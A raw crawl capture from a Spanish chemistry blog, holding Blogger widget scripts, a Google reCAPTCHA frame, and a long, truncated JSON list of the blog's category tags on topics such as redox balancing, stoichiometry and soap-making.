'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u25b7 \xbfC\xf3mo se forman los compuestos moleculares \u2728?', 'description': 'Modelos para explicar los enlaces covalentes.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/w640-h244/Thanksgiving+Leaves+Red+Facebook+Cover.jpg', 'url': 'https://www.quimicaoficial.com/2020/11/enlace-covalente.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3304878430112814309}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'mainpost', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'mainpost', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-inner', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-inner', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-inner', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-inner', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'left', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DmaJxUnkpmOh7_fJCSjc6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769299802318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.quimicaoficial.com/feeds/posts/default/-/Estructura%20de%20Lewis?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 55158
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255"},"updated":{"$t":"2026-01-23T10:08:19.053-06:00"},"category":[{"term":"balance de materia"},{"term":"balance"},{"term":"blog"},{"term":"redox"},{"term":"balance redox"},{"term":"pasos del método algebraico"},{"term":"Balance por el método algebraico"},{"term":"Estequiometría"},{"term":"método algebraico"},{"term":"Práctica"},{"term":"download"},{"term":"pH"},{"term":"clases"},{"term":"ejercicios resueltos"},{"term":"algebraico"},{"term":"metodo algebraico"},{"term":"Densidad"},{"term":"Equilibrio químico"},{"term":"coeficientes estequiométricos"},{"term":"metodo redox"},{"term":"Kc"},{"term":"Kp"},{"term":"Molaridad"},{"term":"masa"},{"term":"mf"},{"term":"oxido reducción"},{"term":"ppm"},{"term":"balance algebraico pdf"},{"term":"descarga"},{"term":"ejercicios de interés simple"},{"term":"interés simple"},{"term":"mareli"},{"term":"pOH"},{"term":"ppm ejemplos"},{"term":"Entalpía"},{"term":"Números cuánticos"},{"term":"curso"},{"term":"cómo se hace el jabón"},{"term":"detergente"},{"term":"ejercicios de masa y volumen resueltos"},{"term":"ejercicios resueltos de estequiometria"},{"term":"estequiometria"},{"term":"jabón artesanal"},{"term":"jabón de mano"},{"term":"jabón ecofarm"},{"term":"jabón ecológico"},{"term":"marketing"},{"term":"ppm ejercicios resueltos"},{"term":"%masa"},{"term":"Estructura de Lewis"},{"term":"balance ejercicios completos"},{"term":"balanceo algebraico"},{"term":"calcular el soluto en ppm"},{"term":"casos especiales método algebraico"},{"term":"concentración"},{"term":"cómo hacer detergente orgánico"},{"term":"ejercicios de densidad"},{"term":"ejercicios ppm"},{"term":"ejercicios resueltos ppm"},{"term":"enlace covalente"},{"term":"jabón casero"},{"term":"jabón de bebe"},{"term":"marketing digital"},{"term":"redox ejemplos"},{"term":"volumen"},{"term":"%Rendimiento"},{"term":"%volumen"},{"term":"COVID19"},{"term":"Simulador"},{"term":"aprende en casa"},{"term":"balanceo metodo algebraico"},{"term":"balanceo redox"},{"term":"descarga gratis"},{"term":"descargas"},{"term":"ejemplos de redox"},{"term":"ejemplos redox"},{"term":"ejercicios de densidad resueltos"},{"term":"ejercicios de porcentaje masa volumen"},{"term":"electrones de valencia"},{"term":"estequiometria ejercicios resueltos pdf"},{"term":"examen simulacro comipems"},{"term":"examen simulacro ipn"},{"term":"examen simulacro para secundaria"},{"term":"examen simulacro secundaria 2021"},{"term":"examen simulacro secundaria 2022"},{"term":"examen simulacro unam"},{"term":"gases nobles"},{"term":"gel de ducha"},{"term":"jabón"},{"term":"método algebraico ejemplos"},{"term":"peso molecular"},{"term":"productos a base de mariuhuana"},{"term":"reacciones químicas"},{"term":"reacción de combustión"},{"term":"receta"},{"term":"reducción"},{"term":"shampoo"},{"term":"simulacro de examen de admision"},{"term":"Óxido reducción"},{"term":"átomo"},{"term":"Ads"},{"term":"Concepto de Química"},{"term":"Destilación"},{"term":"Energía libre de Gibs"},{"term":"Entropía"},{"term":"Etanol"},{"term":"HCl"},{"term":"Metanol"},{"term":"Normalidad"},{"term":"Química"},{"term":"Radicales"},{"term":"Regla del octeto"},{"term":"Valencia"},{"term":"balance de electrones"},{"term":"balanceo de ecuaciones por el método algebraico"},{"term":"boyle"},{"term":"calcular la masa del soluto"},{"term":"caratula de quimica"},{"term":"caratulas de quimica faciles"},{"term":"configuración electrónica"},{"term":"cosméticos 100% natural"},{"term":"cálculo del soluto"},{"term":"cálculo del solvente"},{"term":"densidad de una mezcla"},{"term":"densidad del agua"},{"term":"densidad ejercicios"},{"term":"detergente líquido ecológico"},{"term":"determinar las ppm"},{"term":"ejercicio resuelto de %masa"},{"term":"ejercicios reacciones químicas"},{"term":"elementos"},{"term":"enlace covalente ejemplos"},{"term":"enlace iónico"},{"term":"enlace químico"},{"term":"entropia"},{"term":"expresiones algebraicas"},{"term":"funciones algebraicas"},{"term":"fórmula química"},{"term":"grafeno"},{"term":"guía de proyecto"},{"term":"h2o2 redox"},{"term":"hacer cosméticos"},{"term":"jabón de lavandería"},{"term":"jabón líquido"},{"term":"jarcería"},{"term":"ka"},{"term":"lavandería"},{"term":"lenguaje algebraico"},{"term":"lenguaje algebraico ejemplos"},{"term":"ley de boyle ejercicios"},{"term":"maquillaje mexicano"},{"term":"masa molecular"},{"term":"molécula"},{"term":"método algebraico quimica"},{"term":"método redox"},{"term":"numero de moles"},{"term":"numero de oxidación"},{"term":"perfume"},{"term":"porcentaje en masa"},{"term":"porcentaje en volumen"},{"term":"portada de quimica"},{"term":"portadas de quimica bonitas"},{"term":"portadas de química para cuadernos"},{"term":"portadas para quimica"},{"term":"ppm fórmulas"},{"term":"productos y reactivos"},{"term":"protón"},{"term":"quimica caratula"},{"term":"quimica portada"},{"term":"redox quimica"},{"term":"tabla periódica"},{"term":"top 10"},{"term":"Ácido Nítrico"},{"term":"ácido y base de Bronsted Lowry"},{"term":"%m"},{"term":"%m\/v"},{"term":"%v"},{"term":"10 ejemplos de densidad"},{"term":"Alcohol"},{"term":"Ba(OH)2"},{"term":"Ciencia"},{"term":"Coronavirus"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag"},{"term":"Diagrama de AufBau"},{"term":"Energía"},{"term":"Entalpía de reacción"},{"term":"Eternity"},{"term":"HI + H2SO4 = H2S + I2 + H2O"},{"term":"HNO3"},{"term":"Hidruro"},{"term":"Hidrácido"},{"term":"Hidrógeno"},{"term":"Hojas Hexagonales para quimica organica"},{"term":"KOH"},{"term":"Longitud"},{"term":"MnO2 + HCl → MnCl2 + H2O + Cl2"},{"term":"PNL"},{"term":"PbS + H2O2 = PbSO4 + H2O"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceada"},{"term":"Principio de incertidumbre de Heisenberg"},{"term":"Química orgánica"},{"term":"Radicales comúnes"},{"term":"Reacción de efervescencia"},{"term":"Rendimiento porcentual"},{"term":"Rendimiento real"},{"term":"Rendimiento teórico"},{"term":"Tabla periodica"},{"term":"Test"},{"term":"aceite de ratero"},{"term":"acidez estomacal"},{"term":"agente reductor"},{"term":"agua de rosas"},{"term":"aportaciones de cannizzaro"},{"term":"aportaciones de lavoisier"},{"term":"aspen hysys precio"},{"term":"balance en medio acido"},{"term":"balance oxido reduccion"},{"term":"balance por el  metodo redox"},{"term":"balanceo  por tanteo"},{"term":"balanceo de ecuaciones químicas por tanteo"},{"term":"balanceo por tanteo"},{"term":"balanceo por tanteo ejemplos"},{"term":"balanceo redox ejercicios"},{"term":"base conjugada"},{"term":"base débil"},{"term":"bebida de los dioses"},{"term":"bioelementos"},{"term":"calcula el volumen"},{"term":"calculadora de densidad"},{"term":"calculadora de entalpía"},{"term":"calculadora de redox"},{"term":"calcular el % en masa"},{"term":"calcular el % en volumen"},{"term":"calcular el volumen"},{"term":"calcular la molaridad"},{"term":"calcular los numero de moles"},{"term":"calculo del volumen"},{"term":"cannabis"},{"term":"cbd"},{"term":"coeficientes"},{"term":"como balancear por tanteo"},{"term":"como se hace"},{"term":"como se hace el gel de ducha"},{"term":"compuestos iónicos"},{"term":"comunidad"},{"term":"comunidad científica"},{"term":"constante de equilibrio"},{"term":"contante de acidez"},{"term":"cosmeticos al por mayor"},{"term":"cosméticos de canabis"},{"term":"cosméticos naturales"},{"term":"covalente"},{"term":"covalente no polar"},{"term":"covalente polar"},{"term":"cristalización"},{"term":"cómo hacer cosméticos"},{"term":"desengrasante industrial"},{"term":"desengrasante para cocina"},{"term":"desengrasante para estufa"},{"term":"dieta"},{"term":"ecuacion ley de boyle"},{"term":"ejemplo de densidad"},{"term":"ejemplos de enlaces ionicos"},{"term":"ejemplos de peso molecular"},{"term":"ejemplos de soluto y solvente"},{"term":"ejercicio de densidad"},{"term":"ejercicio de ph"},{"term":"ejercicio resuelto de %volumen"},{"term":"ejercicios de masa"},{"term":"ejercicios de masa y volumen"},{"term":"ejercicios de porcentaje en masa"},{"term":"ejercicios redox"},{"term":"ejercicios resueltos de densidad"},{"term":"ejercicios resueltos de molaridad pdf"},{"term":"ejercicios resueltos de ppm"},{"term":"el perfume película"},{"term":"elaboración"},{"term":"electrones"},{"term":"energia libre estandar"},{"term":"energía libre de gibbs ejemplos"},{"term":"enlace ionico"},{"term":"enlace iónico ejemplo"},{"term":"enlaces moleculares"},{"term":"entalpía de formación"},{"term":"estados de oxidacion"},{"term":"evaporación"},{"term":"exfoliante para la cara"},{"term":"experimentos química"},{"term":"fermentación"},{"term":"filtración"},{"term":"formula de la ley de boyle"},{"term":"formula de la molaridad"},{"term":"física"},{"term":"gel antibacterial"},{"term":"gel de ducha casero"},{"term":"gel de ducha ecofarm"},{"term":"gel de ducha ecológico"},{"term":"grupos o familia"},{"term":"hacer gel de ducha"},{"term":"hacer jabón de lavandería"},{"term":"hecho a base de marihuana"},{"term":"huella digital"},{"term":"identificar una reacción química"},{"term":"ion electron"},{"term":"iones"},{"term":"isótopos"},{"term":"jabón líquido para ropa"},{"term":"ley boyle mariotte formula"},{"term":"ley de boyle ejemplos"},{"term":"ley de boyle y mariotte"},{"term":"ley de conservación de la masa"},{"term":"leyes de los gases boyle"},{"term":"los pros y contras de la quimica"},{"term":"manifestación de las reacciones químicas"},{"term":"maquillaje por mayor"},{"term":"masa atómica"},{"term":"masa molar"},{"term":"mezcla"},{"term":"modelo de bohr"},{"term":"mol"},{"term":"métodos de separación de mezclas"},{"term":"newton"},{"term":"nomenclatura de hidrácidos"},{"term":"numero cuántico del calcio"},{"term":"numero cuántico del uranio"},{"term":"numero cuántico del zinc"},{"term":"numero de avogadro"},{"term":"numero negativo balanceo algebraico"},{"term":"oligoelementos"},{"term":"pdf"},{"term":"periodos"},{"term":"ppm de sodio"},{"term":"ppm definición"},{"term":"ppm ejercicios resueltos pdf"},{"term":"ppm formula"},{"term":"problemas de densidad"},{"term":"problemas de densidad resueltos"},{"term":"productos de limpieza"},{"term":"productos ecofriendly"},{"term":"propiedades de la materia"},{"term":"propiedades químicas"},{"term":"prosa rimel"},{"term":"proyecto"},{"term":"práctica de química"},{"term":"pureza de las sustancias"},{"term":"quitagrasas"},{"term":"rapidez"},{"term":"reacción química"},{"term":"rendimiento de reacción"},{"term":"rimel prosa"},{"term":"shampoo básico"},{"term":"shampoo herbal"},{"term":"shampoo sin sal"},{"term":"sistema"},{"term":"soluto"},{"term":"tanteo quimica"},{"term":"temperatura"},{"term":"unguento para la gripe"},{"term":"velocidad de reacción"},{"term":"Ácido"},{"term":"Ácido y base de Lewis"},{"term":"ácido conjugado"},{"term":"ácido débil"},{"term":"ácido sulfúrico"},{"term":"átomos"},{"term":"ΔG"},{"term":"%m\/m"},{"term":"%peso"},{"term":"-269"},{"term":"-269 °C"},{"term":"-273.15"},{"term":"0 absoluto"},{"term":"0.12 M de HCl"},{"term":"10 cosas para regalar"},{"term":"10 ejemplos de enlaces ionicos"},{"term":"10 ejemplos de hidruros"},{"term":"10 problemas de densidad resueltos"},{"term":"10 productos químicos en el hogar"},{"term":"2 licencias médicas continuas"},{"term":"2021"},{"term":"273 k"},{"term":"273.15"},{"term":"30 cm de arista de un cubo"},{"term":"5 ciencias que se relacionan con la quimica"},{"term":"5 ejemplos de enlaces ionicos"},{"term":"5 moles de agua"},{"term":"8HNO3 + 3Cu = 3Cu(NO3)2 + 2NO + 4H2O"},{"term":"ADT"},{"term":"Actividades de un Químico"},{"term":"Agricultura"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo por el metodo algebraico"},{"term":"Aldehído"},{"term":"Alexander Fleming"},{"term":"Alimentos"},{"term":"Alqueno"},{"term":"Alquino"},{"term":"Amida"},{"term":"Amina"},{"term":"Anhídrido"},{"term":"Aroma HERBAL"},{"term":"As + HNO3 + H2O = H3AsO4 + NO"},{"term":"Avogadro"},{"term":"Azimutal"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 cuantos gramos de"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 estequiometria"},{"term":"Base"},{"term":"Beirut"},{"term":"Benceno"},{"term":"Bronsted - Lowry"},{"term":"Bronsted base"},{"term":"C"},{"term":"C18H27NO3"},{"term":"CH3COOH"},{"term":"CH3COONa"},{"term":"Calificación de Albert Einstein"},{"term":"Campo de estudio"},{"term":"Catálisis enzimática"},{"term":"Cetona"},{"term":"Clasificación de los materiales"},{"term":"Coulomb"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O metodo algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag metoda algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution Cu + AgNO3 = Cu(NO3)2 + Ag balance metodo albegraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O algebraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O balance"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O metoda algebraico"},{"term":"Cu + HNO3"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O balanceo redox"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O redox"},{"term":"Cálculo de masa molecular"},{"term":"Cálculo de moles"},{"term":"Diagrama de Lewis"},{"term":"Dinamic k"},{"term":"Dmitri Mendeleiev"},{"term":"Ecuación termoquímica"},{"term":"El electrón"},{"term":"Equivalencias"},{"term":"Ernst Chain"},{"term":"Estabilidad de átomos"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O algebraico"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O balanceo"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O algebraico"},{"term":"Feliz año"},{"term":"Fermentación alcohólica"},{"term":"Forma tradicional"},{"term":"Formaldehído"},{"term":"Fulminante de mercurio"},{"term":"Función Óxido Básico"},{"term":"Fórmula empírica"},{"term":"Fórmula molecular"},{"term":"Gay-Lussac"},{"term":"Grados Brix"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O balanceo algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O balance algebraico"},{"term":"H2SO4"},{"term":"H3PO4 + KOH = K3PO4 + H2O"},{"term":"H3PO4 + KOH = K3PO4 + H2O balance por tanteo"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl algebraico"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O balance redox"},{"term":"HI + H2SO4 = H2S + I2 + H2O balanceo algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O balance redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O oxido reducción"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O redox"},{"term":"HNO2 + KI + HCl → I2 + N2 + KCl + H2O"},{"term":"HNO3 + HBr  = Br2 + NO + H2O algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O balance"},{"term":"HNO3 + HBr  = Br2 + NO + H2O metodo algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solución"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solution"},{"term":"HNO3 + P + H2O →  H3PO4 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO balanceo redox"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO redox"},{"term":"HNO3 = NO + H2O + O2"},{"term":"HNO3 = NO + H2O + O2 redox"},{"term":"Helicobacter Pylori"},{"term":"Hidrosulfuro de amonio"},{"term":"Howard Florey"},{"term":"Hysys"},{"term":"Hysys versión 3.1"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O metodo algebraico"},{"term":"I2 + HNO3 → HI03 + NO + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O balance"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O redox"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O solución"},{"term":"IMC"},{"term":"IUPAC"},{"term":"Ingeniería."},{"term":"Joseph John Thomson"},{"term":"K2Cr207 + HCl → KCl + CrCl3 + H2O + Cl2"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O redox"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O solución"},{"term":"KI + K2Cr2O7 + H2SO4"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O redox"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O solution"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O metodo algebraico"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O balanceo redox"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O por redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O balanceo redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O redox"},{"term":"KNO3"},{"term":"Kelvin"},{"term":"La teoría limitada de Bronsted - Lowry"},{"term":"Levadura"},{"term":"Ley de Avogadro"},{"term":"Ley de Hess"},{"term":"Ley de Newton"},{"term":"Libros"},{"term":"Licor"},{"term":"Licor de fresa"},{"term":"Maceración"},{"term":"Magnitudes físicas"},{"term":"Materiales"},{"term":"Medicina"},{"term":"Millikan."},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O balance"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O metodo algebraico"},{"term":"Modelo atómico cúbico"},{"term":"Molar"},{"term":"N2O5"},{"term":"NCl3 + H2O = NH3  + HClO"},{"term":"NCl3 + H2O = NH3  + HClO algebraico"},{"term":"NCl3 + H2O = NH3  + HClO balance"},{"term":"NCl3 + H2O = NH3  + HClO balance algebraico"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O balance redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O type equation"},{"term":"NO2"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 algebraico"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 balanceo algebraico"},{"term":"Na2Cr2O7"},{"term":"Na2Cr2O7 + FeCl2 + HCl → CrCl3 + FeCl3 + NaCl + H2O"},{"term":"NaCl"},{"term":"NaCl + MnO2 + H2SO4"},{"term":"NaNO3"},{"term":"Navidad"},{"term":"Nitrógeno"},{"term":"Nomenclatura"},{"term":"Nomenclatura química"},{"term":"Noretisterona"},{"term":"Normal"},{"term":"Número de oxidación"},{"term":"Obtener hidrógeno"},{"term":"Orbital"},{"term":"Paul Dirác"},{"term":"Pauli"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO balanceo redox"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O metodo redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O solution"},{"term":"PbS + H2O2 = PbSO4 + H2O algebraico"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceo paso a paso"},{"term":"PbS + H2O2 = PbSO4 + H2O oxidation and reduction"},{"term":"PbS + H2O2 = PbSO4 + H2O oxido reduccion"},{"term":"PbS + H2O2 = PbSO4 + H2O reaction type"},{"term":"Potenciómetro"},{"term":"Premio nobel de medicina"},{"term":"Proceso Ostwald"},{"term":"Producto Químico"},{"term":"Profesiones de la Química"},{"term":"Quartamin 60T"},{"term":"Química - Campo de estudio"},{"term":"Reacciones químicas y número de moles"},{"term":"Reactivo limitante"},{"term":"Recetas"},{"term":"Representación del lenguaje químico"},{"term":"Rosalinds"},{"term":"SO2"},{"term":"Sacarímetro"},{"term":"Salud"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O balance algebraico"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O metodo algebraico"},{"term":"Schrödinger"},{"term":"Semimetales"},{"term":"Simuldor"},{"term":"Sn + HNO3 = SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O balanceada"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O metodo algebraico"},{"term":"Spin magnético"},{"term":"Tecnología"},{"term":"Tetracarbonilniquel"},{"term":"Thermosolver"},{"term":"Thermosolver koretsky download"},{"term":"Vissim"},{"term":"Vissim 3.0"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag balance the equation"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag redox Zn + AgNO3 = Zn(NO3)2 + Ag balance"},{"term":"Zn + AgNO3 gives = Zn(NO3)2 + Ag balance"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O metodo algebraico"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O redoks"},{"term":"abierto"},{"term":"abrillantador de llantas"},{"term":"aceite"},{"term":"aceite afrodisiaco"},{"term":"aceite afrodisiaco casero"},{"term":"aceite afrodisiaco efecto calor chunga"},{"term":"aceite afrodisiaco para masaje"},{"term":"aceite afrodisiaco para mujer"},{"term":"aceite de almendras para masajes reductores"},{"term":"aceite de bebe lubricante"},{"term":"aceite de bebe para desmaquillar"},{"term":"aceite de bebe para el cabello"},{"term":"aceite de bebe para estrías"},{"term":"aceite de bebe para que sirve"},{"term":"aceite de como"},{"term":"aceite de jojoba para el cabello"},{"term":"aceite de ladrones"},{"term":"aceite para masaje"},{"term":"aceite reductor"},{"term":"aceite reductor casero"},{"term":"aceite reductor para masajes"},{"term":"aceite vegetal"},{"term":"aceites esenciales para masajes reductores"},{"term":"aceites para masajes 